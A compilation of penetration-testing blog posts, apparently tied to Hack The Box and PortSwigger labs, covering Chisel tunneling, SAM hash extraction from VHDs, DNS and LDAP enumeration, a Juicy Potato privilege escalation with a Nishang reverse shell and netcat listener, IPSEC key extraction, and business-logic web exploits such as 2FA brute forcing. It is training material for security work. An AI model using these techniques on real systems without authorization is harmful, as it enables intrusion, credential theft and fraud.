Chisel is an application that makes port forwarding simple when you’re going against a Windows host. This is especially useful in instances where there is a service running and only available on the loopback interface of a compromised Windows computer. Using Chisel in a setup like this will allow you to use any tools you have installed on Kali Linux, through the tunnel, against the loopback interface of the Windows machine.
You’ll need to download a version for Linux to use from Kali, and another version for Windows to use on the target system.
Next, you’ll want to unzip the files. gunzip -d *.gz
Then you’ll want to transfer the Windows version of the file to your target system using whatever method you’d like. For help with this, see my Windows File Transfer Cheatsheet.
Back on our Kali machine, we’ll make the application executable. Note: Your filename may be different than mine. chmod +x chisel
Now we’ll start up Chisel in server mode, since we want the Windows box to connect back to us. ./chisel server --reverse --port 9002
Then on the Windows machine, you’ll run a command similar to the one below. The following command will instruct Chisel to connect back to the Kali machine on port 9002. Once connected, we’ll forward any traffic sent to port localhost port 3306 to port 3306 on the Windows machine. The 2nd entry does the same thing, but for port 8888. .\chisel.exe client <kaliIP>:9002 R:3306:localhost:3306 R:8888:localhost:8888
Now we can confirm that we’re able to connect to port 3306 of the Windows machine, through the tunnel, from the Kali machine. nc localhost 3306
On an engagement, you may come across VHD files that are not stored properly. This could be open on an exposed NFS or SMB share, or it could even be from a backup file that you exfiltrated. No matter how you come in contact with these files, there are many ways to go through them to extract critical information.
Using 7-Zip, you can view the contents of a VHD file.
7z l file.vhd
To extract the contents, you can also use 7-zip.
7z x file.vhd
Mounting a VHD on Linux
To mount a VHD on Linux, you can use Guest Mount.
sudo apt install libguestfs-tools -y
Now we’ll start by creating a directory that we’ll mount the VHD file to.
sudo mkdir /mnt/vhd
And then we’ll use guestmount to mount the directory in read-only (ro) mode.
This could take a few minutes to mount depending on the size. But eventually it will finish and you should be able to view the contents.
cd /mnt/vhd
ls -la
To list the files of select directories, you can use find.
find Desktop Documents Downloads -ls
Extracting Local SAM Database from VHD Files
First, follow the above steps to mount the VHD file. Once mounted, you may be able to grab the files that make up the SAM database so you can crack it offline.
cd /Windows/System32/config cp SAM SYSTEM /<localDir>
Note: You may also want to grab nts.dit if you’re on a domain controller so you can crack all of the AD hashes.
Now you can go to the local directory that you copied those files into and use secretsdump to extract the hashes.
impacket-secretsdump -sam SAM -system SYSTEM local
Instead of taking the hash offline to try and crack it, you can see if you have write access using this hash to any SMB share by using SMBmap.
When you come across public exploit code written in Python, it is sometimes easiest to just route the exploit through Burpsuite so you can understand what it’s doing — especially in cases where the code interacts with web applications.
To do this, we can simple add some code that instructs the script to use a proxy.
First, make sure that the Requests module is already being called by the script. Check for the following line of code: import requests
As long as that is present, we can add a Proxy variable at the top of the exploit, but after the Requests module is imported. If the application uses HTTPS instead of HTTP, then you’d want to use https in the below line. proxies = {'http': 'http://127.0.0.1:8080'}
Next, we need to look through the code for any .get or .post requests and add the following to the end of it. , proxies=proxies
For example, let’s say you have a line of code that looks like this: s.get(SERVER_URL, verify=False)
You will want to modify it so that it looks like this: s.get(SERVER_URL, verify=False, proxies=proxies)
Just make sure to do this throughout the entire exploit. The easiest way to find them all may be to search for “requests” and look for any time a .get or .post is added to that.
Now you can spin up Burp Intercept and run the exploit! This will allow you to interact with the exploit through Burp and gives you much more visibility into the requests being made.
This post intends to provide a list of helpful commands and tools that you can use when enumerating Port 5985 on a machine. This list is far from exhaustive and will be updated as time progresses.
This post intends to provide a list of helpful commands and tools that you can use when enumerating Port 53 on a machine. This list is far from exhaustive and will be updated as time progresses.
Enumerating Hostname of Server
Run the following commands to see if you can make the server leak its own hostname.
nslookup
server <targetIP>
127.0.0.1
127.0.0.2
<targetIP>
Note: It’s probably worth enumerating other live hosts on the network to confirm the domain name is the same.
Performing DNS enumeration with Nslookup
To perform a lookup of the A records against a particular domain: nslookup <targetDomain>
To look up the mail records: nslookup -query=mx <targetDomain>
To look up Nameservers: nslookup -query=ns <targetDomain>
To get all records that are available: nslookup -query=any <targetDomain>
You can also drop into nslookup with no parameters interactively. nslookup
While interactively working with nslookup, you can set your query: set q=mx
You can also set your server if you wanted to query a different DNS server than your default one: server 8.8.8.8
Performing DNS enumeration with Dig
To extract A records and Namerservers of a domain: dig <targetDomain>
To query just A records: dig <targetDomain> A
You can also limit the output to a specific record, and just return the answer section: dig +nocmd <targetDomain> MX +noall +answer
Can attempt a DNS Zone transfer: sudo dig @<targetDNSServer><targetDomain> -t AXFR +nocookie
Fierce can be used to enumerate subdomains, IP ranges, and hostnames by using public DNS queries, zone transfer attempts, and brute forcing techniques. fierce -dns <targetDomain>
You can also specify a specific DNS server for the tool to use. fierce -dns <targetDomain> -dnsserver <targetNamserver>
We can also leverage a tool called DNSEnum to do something similar. It will look for the A records of the target domain, looks up the NS and MX records. Finally, it will attempt a zone transfer attack. dnsenum <targetDomain>
You can also specify a specific DNS server for the tool to use. Sometimes the results will differ. dnsenum <targetDomain> --dnsserver <targetNamserver>
You can use DNSEnum to brute force subdomains as well. dnsenum <targetDomain> -f <dictionaryList>
DNSMap can also be used, but it doesn’t do much other than brute-force with a built-in wordlist. dnsmap <targetDomain>
DNSRecon is an ‘all-in-one’ tool that can do most everything. dnsrecon -d <targetDomain>
Using DNSRecon to enumerate hostnames within local subnet.
We can use dnsrecon to attempt a “brute-force” attack by querying IP addresses for associated reverse lookup records.
-n : Will be the nameserver to use. -r : Will be the network “range” that you want to lookup records for. --db : Will save the found records to a SQLite DB file.
dnsrecon -n <ipAddr> -r <subnet> --db target.db
If you are unsure of any information, or even what network(s) to perform the lookup for, you can create a bash script that contains multiple commands. For example, we could create enumdns.sh that contains the following:
This post intends to provide a list of helpful commands and tools that you can use when enumerating Port 389 on a machine. This list is far from exhaustive and will be updated as time progresses.
Let’s start by performing a search with simple authentication:
ldapsearch -h <targetIP> -x
If you get results back, let’s run the following command to try and get additional details out.

ldapsearch -h <targetIP> -x -s base namingcontexts
Based on the results, you’ll want to extract details about the primary Domain Component. For example, based on the above output, our next command would look like this.
ldapsearch -h <targetIP> -x -b "DC=htb,DC=local"
This should output a ton of information that you can then redirect to a file. If you do redirect to a file, the following commands may be helpful for extracting specific details.
If you wanted to query LDAP directly, you can do so by adding your query to the end of your ldapsearch command. For example, we can find details of objects that have a class of “Person” by running the following command:
Before you start a Password Spraying or Brute Force attack, you always want to check what the password policy is first so you don’t start locking accounts out. This post intends to serve as a guide that lists a handful of ways to enumerate this.
Using CrackMapExec:
crackmapexec smb <targetIP> --pass-pol
If that doesn’t work, you can attempt again with a null authentication attempt by using the following. This typically works when a domain has been upgraded from 2003:

When you’ve found yourself as a low-level user on a Windows machine, it’s always worthwhile to check what privileges your user account has. If you have the SeImpersonatePrivilege, there is a very simply attack vector that you can leverage to gain SYSTEM level access.
Table of Contents
Verifying Permissions and Downloading Exploit
Performing the Attack
Verifying Permissions and Downloading Exploit
Let’s start by checking what privileges our user has.
whoami /all
Based on the return output, we can confirm that we have the correct privileges to abuse this vulnerability.
Great! Lets go out and download our exploit. You can get the latest version by navigating to the following Github page, and clicking on Releases.
Once downloaded to our system. lets transfer it to our victim machine using your favorite method. Feel free to review the options at my Windows File Transfer Cheatsheet. Once its present on the target system, running the executable should return the following help documentation.
Perfect! We should be ready to perform the attack.
Performing the Attack
This attack will allow us to run executables as the SYSTEM level process. This means that in addition to the JuicyPotato.exe exploit, we’ll also need our own malicious file that we wish to execute. This could be many different things, but a common example would be a reverse shell payload. You can learn how to generate these by visiting my MSFVenom Reverse Shell Payload Cheatsheet (with & without Meterpreter).
However in this example, I’m going to use a PowerShell Nishang reverse shell. If you do not have this downloaded, you can get it from the following Github page: https://github.com/samratashok/nishang
With the contents of this repo stored in your /opt directory, let’s copy the Invoke-PowerShellTcp.ps1 script to our present working directory as rev.ps1.
Then, let’s make a slight modification to the script and add the following line to the bottom. Doing this will not only load the modules into the PowerShell session when called upon, but it will also execute them so that a reverse shell connection can establish.
With that script modified and ready, we can host it up on our webserver using the following command:
sudo python -m SimpleHTTPServer 80

Oh! And don’t forget to start your Netcat listener.
sudo nc -nvlp <attackerPort>
The only thing needed at this point is a batch script that we can pass to Juicy Potato. Since Juicy Potato will run the batch script as SYSTEM, any commands we place in it will execute as SYSTEM. Let’s have our batch script contain the following PowerShell command so that it will download our Nishang reverse shell and execute it.
Now we’ll transfer this batch file to our target and run our Juicy Potato command! To understand what we’re doing in this attack, I’d recommend reading http://ohpe.it/juicy-potato/. The following command should work in most cases without the need for modification (other than the path/executables).
If the above command returns an error, you may need to find a different CLSID. If that’s the case, you can find a different one from the following page: https://ohpe.it/juicy-potato/CLSID/
If everything works, Juicy Potato should execute executable.bat as SYSTEM, which issues a PowerShell command that downloads rev.ps1 from our attack machine. Rev.ps1 will then load Nishang into memory, and establish a reverse shell connection to our Netcat listener. Running whoami in that connection should return SYSTEM.
If you find UDP ports 500 or 4500, the box is likely running some sort of IPSEC VPN tunnel. This post intends to serve as a guide for enumerating these ports and a list of tools that can help you.
Table of Contents
Helpful Commands
Installing IPSEC VPN Client on Linux
Installing IPSEC VPN Client on Windows
Troubleshooting IPSEC Errors
Helpful Commands
To extract the hash, or preshared key, you can run the following command as long as Aggressive mode is enabled.
ike-scan --aggressive <targetIP>
If this fails, you can run the following command to extract some details about the VPN configuration, such as what hashing format and encryption algorithms are being used.
ike-scan -M <targetIP>
Notice that the LifeDuration may be returned in Hex format. You can take this value and identify what its decimal format is to get the life duration in seconds using the following command.
python -c 'print int("<hex>", 16)'
To confirm whether or not the VPN is using IKE version 2, you can run the following command. If it returns successful output, then you know IKEv2 is in use.
ike-scan -M -2 <targetIP>
Note that Nmap scans across an established IPSEC connection will need to run with -sT to get accurate results. The default for Nmap is to run with SYN scans (-sS).
Installing IPSEC VPN Client on Linux
In this example, I will show how to connect to the challenge on Hack The Box called Conceal. Please note that this post does not intend to serve as a walk through or write-up of this machine, but rather is being used as an example for configuring IPsec tunnels.
On Linux, you can use StrongSwan to connect to VPN servers.
sudo apt install strongswan -y
To begin, let’s edit our /etc/ipsec.secrets file so that it contains the PSK (Pre-Shared Key) for our VPN server. This will allow StrongSwan to authenticate to our VPN server when we go to use the tool. You can view the man page of this configuration file by running “man ipsec.secrets”.
sudo vi /etc/ipsec.secrets
Add the following line:
<targetIP> %any : PSK "<presharedKey>"
Note: You need to provide the key in its unencrypted/non-hashed format.
Next, we need to edit our IPsec configuration file so that it contains the configuration of our VPN. You can view the man page of this configuration file by running “man ipsec.conf”.
sudo vi /etc/ipsec.conf
This is where things will vary based on the configuration of your VPN, but this is what is needed for things to work on the Conceal box. You will need to take the output from the commands we ran earlier to know exactly what values to enter for each of these. Refer to the man page for ipsec.conf as needed.
While this configuration should work in most cases, Conceal was a bit tricky. It was configured to only allow TCP ports over the VPN, rather than the default of both UDP and TCP. Because of this, we actually had to add two additional lines.
With our configuration in place, let’s try establishing our connection!
sudo ipsec start --nofork
Things to consider:
You may or may not need the fragmentation item in the above config(s), depending on how the VPN server is configured.
If you’re having weird issues, you can run the following command in an attempt to improve the connection. sudo ifconfig <interface> mtu 1000
Note that Nmap scans across an established IPSEC connection will need to run with -sT to get accurate results. The default for Nmap is to run with SYN scans (-sS).
Installing IPSEC VPN Client on Windows

To begin, let’s launch Windows Defender Firewall with Advanced Security.
Navigate to Connection Security Rules, and then create a New Rule.
We want to create a Custom rule, and then click Next.

Within EndPoint 1, click on These IP Addresses and then select Add. You’ll want to enter the IP address of your interface that you’ll use to connect to the VPN.
Do the same thing with Endpoint 2, but specify the destination host or network. When finished, the populated window should have items in both panes, and then you can click Next.
Select the proper Authentication Method.
If using a Preshared Key, select Next in the above listed window, then select Advanced and click Customize.
Then click on Add, select Preshared Key, enter it, and then click OK.
Select the necessary Protocol/Port configurations. In some cases, your VPN tunnel may only allow UDP or TCP and not always both.
The term “Business Logic” can be misleading, but in the context of web application security and bug bounties, a Business Logic Vulnerability is when an attacker is able to make a website or application perform an action that was never intended by the developers. For example, a eCommerce website may allow you to perform a transaction, without actually going through the intended shopping cart sequence. This could potentially lead to invalided input supplied during the transaction process and cause unwanted outcomes.
Another term for these vulnerabilities is “Logic Flaws”. Since logic flaws typically require a human element for thinking about what the web application can do, and how we can make it do things that aren’t intended, they make for a great vulnerability category to hunt for, since vulnerability scanners typically won’t find these type of bugs.
Table of Contents:
Example A: Excessive trust in client-side controls:
Example B: 2FA Broken Logic
Example C: High-Level Logic Vulnerability
Example D: Low-Level Logic Flaw
Example E: Inconsistent Handling of Exceptional Input
Example F: Inconsistent Security Controls
Example G: Weak Isolation on Dual-Use Endpoint
Example H: Password Reset Broken Logic
Example I: 2FA Simple Bypass
Example J: Insufficient Workflow Validation
Example K: Authentication Bypass via Flawed State Machine
Example L: Flawed Enforcement of Business Rules
Example M: Infinite Money Logic Flaw
PortSwigger Labs
Example A: Excessive Trust in Client-Side Controls

In this example, we have a eCommerce website that sells a jacket for over $1,000. When the item is added to the cart, the price is also sent in the request. We can intercept this request and adjust the price of the item ourselves using Burp Suite.
Example B: 2FA Broken Logic

In this example, we have a web application that utilizes 2FA. We notice by observing the requests after signing in that in addition to sending our username/password, a 2nd request is sent that will request a 2FA code to be generated for whatever user is supplied in the “verify” parameter.
If we sign in with our own account (since we know valid credentials to it), we can then modify the request so that the verification code is generated for a different account by replacing “wiener” with our target, “carlos”.
With a verification code generated for Carlos, let’s enter an invalid 2FA code that is pending for our login and capture the request in Burp Suite. With the request captured, let’s send it to Repeater where we will modify the “verify” parameter to “carlos” and then set the “mfa-code” parameter to our payload.
Using a simple wordlist that contains four digit numbers, we’re able to brute force Carlos’ MFA code.
And then show the response in the browser to get logged in as Carlos.
Example C: High-Level Logic Vulnerability

In this example, we have another eCommerce site with multiple products for sale. This time however, the price is hardcoded with the ProductID in the request. Adding the expensive jacket will make the total in our cart over $1,000.
However, we can also intercept a request that adds another item in the cart. Since this item costs $80, we can use Burp to add -15 items, which cuts the price down for us.
Now our cart total is only $48.50.
Example D: Low-Level Logic Flaw

In this example, we’re working with the same eCommerce website. However, our previous attacks don’t work. This time, we’re going to attempt to add so many items to the cart that the “Total Price” overflows. Most programming languages can’t hold integers over 2.147b in value. In this particular case, adding enough items to the cart will cause the Total Price to overflow and start incrementing in negative values instead.
Burp Suite can easily perform this for us. If we intercept a request that is adding 99 items to the cart, we can then send it to Intruder. Instead of specify a payload, we’ll clear the payloads and set our payload type to a “Null payload”. This will essentially allow us to repeat our same request in bulk a certain, or infinite, number of times.
We can see by doing so, we have now added a ton of items to the cart, and cause the Total Price to return a negative value.
Now we just need to modify the cart in the right way so that the total price fits to a value between $0-100 since we have store credit of that amount. At that point, we can place the order.
Example E: Inconsistent Handling of Exceptional Input

In this example, we have a login page as well as the ability to register an account. Any account registered with the @dontwannacry.com domain will automatically be assigned administrator rights. However, since we do not have access to a valid @dontwannacry.com email account, we must exploit a misconfiguration.
We find that while we’re able to insert more than 256 characters when creating an email account, the application will truncate the remaining characters when signing up for an account. For example, we could enter the following email address when registering: ONHknIt7C0NCfRqaybvtktQpiS2BflyVTzAiGeC0yfOyIVN4wBGHFc9LXCsMIKGj7LfV2pmFbLyj73orVyWnSQcQKJHPG8zl2STXKoSLjccYVWf5rVB64aVkMlYlOppQBG8svfEE1nb3bOnenhF2fECssVypADOlJGQIuUUvrGCINMUY0agnw8tegZqDxep2XszBk501BgBdkY8om7jpXIERAoPvKHqs9aq5bFattacker@dontwannacry.com.ac9a1f1f1e15a857801bf5e2013f00e5.web-security-academy.net
As long as we own the domain dontwannacry.com.ac9a1f1f1e15a857801bf5e2013f00e5.web-security-academy.net, we should be able to receive the email message to verify the account. However, logging in reveals that only the first 256 characters are kept. This changes our email address to an @dontwannacry.com address, therefor tricking the system into giving us admin rights.
Example F: Inconsistent Security Controls

This one is simple. We have a login page and the ability to register an account. Any account registered with an @dontwannacry.com address will be assigned admin rights. We can’t register an account directly with this email because there is an email verification step upon initial registration, however, the web app does not require email verification to update your email address afterwards.
Once logged in using an email you do control, you can simply change your email to an @dontwannacry.com address using the “My Account” page.
Example G: Weak Isolation on Dual-Use Endpoint

In this example, we have a web app that allows for user accounts. When we’re logged in as a low level user, there is a feature for updating our password, but the client requires that we provide our current password before the new one will take. However, we notice that intercepting the request and deleting the “¤t-password” parameter will allow us to change the password without knowing the current with.
We also notice that we can reset the password for any given user by providing the username of the desired account within the &username parameter.
Example H: Password Reset Broken Logic
In this example, we’re able to request a password reset for our own account to generate a valid reset token. However, the web app does not appear to perform checks against the token to ensure its validity. We find that when the token is removed, we’re able to reset a password for any user account by updating the “username” parameter.
With the token values removed, we can then adjust the username parameter to reflect the account we wish to reset. This now allows us to sign in using carlos:password as our credentials.
Example I: 2FA Simple Bypass
In this example, we know the password to two accounts both of which are secured with 2FA.
Our account: wiener:peter
Vitim account: carlos:montoya
Since we have access to Wiener’s mailbox, we can sign in from start to finish, receive the 2FA code, and see that we’re redirected to /my-account upon successful login.
With this knowledge, we can bypass the 2FA prompt by signing into Carlo’s account with the password and then browsing straight to /my-account when asked to enter the 2FA code.

Example J: Insufficient Workflow Validation
In this example, we want to purchase a super expensive item that costs $1,000, but only have $100 in store credit to use. We notice that ordering an item that we can afford (meaning less than $100) will issue a GET request that looks like this.
GET /cart/order-confirmation?order-confirmed=true HTTP/1.1
Armed with this knowledge, we can simply add the more expensive item to the cart and then use Burp Repeater to reissue that GET request. Doing so allows us to successfully place an order with bypassing the checkout process that collects payment.
Example K: Authentication Bypass via Flawed State Machine
In this example, we have valid login credentials for a non-admin user. However, the login process sends the user through a couple of pages. It looks like this.
The user logs in by issuing a POST request to /login. We will forward this request.
2) Next, the web application will issue a GET request to /role-selector. This is a page that allows the user to select which role they want to interact with the web application with, based on which roles they’re allowed to use. However, we want to bypass this test to see what role is supplied by default, so we’ll drop this request.
3. At this point, we’ll manually browse back to the home page of the application, which shows us that we now have access to the admin panel! This proves that the default role is administrator.

Example L: Flawed Enforcement of Business Rules
In this example, we have an eCommerce site with discount codes. There are two codes that we can use on the page, but the intention of the developers was to only allow each code to be used a single time.
SIGNUP30 – Takes 30% off your order.
NEWCUST5 – Takes $5 off your order.
When trying to use the same discount code multiple times, the site will return an error.
However, we found that alternating between the two codes will bypass this control and allow us to use each coupon an unlimited number of times. Using Repeater, it is easy to send multiple requests and modify the coupon code being used for each.
Eventually the price is reduced to $0 as we’ve applied so many discounts.
Example M: Infinite Money Logic Flaw
In this example, we find that we’re able to utilize a 30% off coupon code to purchase a giftcard worth $10. Because there are no limits to the number of times we can place an order with this code, we can place multiple orders and make $3 off of each transaction.
To do this, we’ll configure a Burp Suite macro that will add the gift card to our cart, apply the coupon, check out, retrieve the gift card code, apply it to our account, and then use that money to repeat the process.
Since Portswigger does a better job at explaining how to set up the Macro than I could, the below is copied directly from their website. The process will create a Macro that runs each time we submit any request to the site. Once that is configured, we’ll utilize Repeater to automate the process of sending multiple null requests to the site to trigger the macro.
